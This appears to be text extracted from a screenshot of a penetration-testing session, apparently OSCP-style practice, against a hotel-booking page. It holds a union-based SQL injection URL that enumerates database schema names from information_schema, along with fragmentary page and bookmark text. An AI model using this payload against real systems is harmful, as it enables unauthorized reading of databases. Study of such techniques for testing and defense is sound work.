 p?cod=0 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata limit 1,1-- -
DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sign in to GitHu
5
2
$
information_schema
/ per night
4
Go to book!